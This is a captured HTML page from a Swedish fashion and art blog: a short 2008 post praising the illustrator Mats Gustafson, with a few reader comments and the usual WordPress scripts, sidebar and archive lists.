

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/09/29/mats-gustafson-2/
body_size: 48447
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>mats gustafson &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; mats gustafson Comments Feed" href="https://www.lolitas.se/2008/09/29/mats-gustafson-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2896","page_title":"mats gustafson","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gareth Pugh s/s-0' href='https://www.lolitas.se/2008/09/29/gareth-pugh-ss-0/' />
<link rel='next' title='Malin Björklund' href='https://www.lolitas.se/2008/10/01/malin-bjorklund/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/09/29/mats-gustafson-2/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2896' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F09%2F29%2Fmats-gustafson-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F09%2F29%2Fmats-gustafson-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2896 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2896" class="post-2896 post type-post status-publish format-standard hentry category-konst">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/09/29/mats-gustafson-2/#comments">7</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/konst/" rel="category tag">Konst</a></span>
				
					<h1>mats gustafson</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/mats-gustafson_18161643.jpg" alt="" /></p>
<p></p>
<div align="left"><em>swedish illustrator/genius <a href="http://www.lolitas.se/?p=2692#comment" target="_blank">mats gustafson</a> illustrates life and optimism in just a few brush strokes. </em></div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/11/13/konstigt-kop/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Konst(igt) köp..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Konst(igt) köp...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/08/10/magda-trzaski/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Magda Trzaski"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Magda Trzaski</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2009/10/29/axel-bengtsson-kafferep/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="axel bengtsson, kafferep"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">axel bengtsson, kafferep</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">29/09/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/09/29/mats-gustafson-2/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20mats+gustafson%20-%20https://www.lolitas.se/2008/09/29/mats-gustafson-2/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/09/29/mats-gustafson-2/&media=&description=mats gustafson"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/09/29/mats-gustafson-2/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/01/31/just-a-spoon/">Just a spoon?</a></h3>
					<span class="date">31/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/01/26/dromlikt/">Drömlikt</a></h3>
					<span class="date">26/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/02/24/light-installation/">light installation</a></h3>
					<span class="date">24/02/2009</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/09/29/gareth-pugh-ss-0/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/10/01/malin-bjorklund/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">7 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-96156">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=96156#respond' onclick='return addComment.moveForm( "comment-96156", "96156", "respond", "2896" )' aria-label='Reply to Barbro Stig'>Reply</a>											</span>
					<h6 class="author">Barbro Stig</h6>
					<span class="date">01/03/2012 at 9:41 am</span>
										<p>Hej</p>
<p>Inser att jag har just den boken min bokhylla! Skam till sägandes har den många gånger varit på väg att åka ut vid utrensningar, men jag har alltid hejdat mig när jag bläddrat mig fram till de suveräna teckningarna och ställt tillbaka den igen. Vilken tur! Jag har ingen aning om hur den hamnat hos mig men i boken ligger ett blad från börsbolaget Proventus, som anger att den skickats tillsammans med bolagets årsredovisning&#8230;!</p>
<p>Utställningsboken är inte daterad och jag undrar om du vet tiden för utställningen? </p>
<p>Bästa hälsningar<br />
Barbro</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="comment-96351">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=96351#respond' onclick='return addComment.moveForm( "comment-96351", "96351", "respond", "2896" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.lolitas.se' rel='external nofollow' class='url'>Katarina</a></h6>
					<span class="date">04/03/2012 at 4:16 pm</span>
										<p>tyvärr vet jag inte, någon gång på 90-talet, -95 kanske :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-49057">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=49057#respond' onclick='return addComment.moveForm( "comment-49057", "49057", "respond", "2896" )' aria-label='Reply to Camilla'>Reply</a>											</span>
					<h6 class="author"><a href='http://stilic.blogg.se/' rel='external nofollow' class='url'>Camilla</a></h6>
					<span class="date">01/10/2008 at 3:14 pm</span>
										<p>Jag beundrar konsten att illustrera</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-49056">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=49056#respond' onclick='return addComment.moveForm( "comment-49056", "49056", "respond", "2896" )' aria-label='Reply to Jennifer'>Reply</a>											</span>
					<h6 class="author"><a href='http://fashioncut.blogg.se/' rel='external nofollow' class='url'>Jennifer</a></h6>
					<span class="date">30/09/2008 at 9:30 pm</span>
										<p>Fashinerande! Målar du själv?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-49055">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=49055#respond' onclick='return addComment.moveForm( "comment-49055", "49055", "respond", "2896" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author"><a href='http://www.jennyandersson.com/blog' rel='external nofollow' class='url'>Anonymous</a></h6>
					<span class="date">30/09/2008 at 1:04 pm</span>
										<p>Vackert, du är grym på att hitta vassa illustratörer, detta är en riktig favoritblogg!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-49054">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=49054#respond' onclick='return addComment.moveForm( "comment-49054", "49054", "respond", "2896" )' aria-label='Reply to Lucky Strike'>Reply</a>											</span>
					<h6 class="author"><a href='http://dulcepericulum.blogg.se/' rel='external nofollow' class='url'>Lucky Strike</a></h6>
					<span class="date">29/09/2008 at 11:11 pm</span>
										<p>endast några streck, men ändå så levande!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-49053">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/09/29/mats-gustafson-2/?replytocom=49053#respond' onclick='return addComment.moveForm( "comment-49053", "49053", "respond", "2896" )' aria-label='Reply to johanna'>Reply</a>											</span>
					<h6 class="author"><a href='http://fghrst.blogg.se/' rel='external nofollow' class='url'>johanna</a></h6>
					<span class="date">29/09/2008 at 9:43 pm</span>
										<p>lovely</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/09/29/mats-gustafson-2/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1cadfa9703" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="177"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
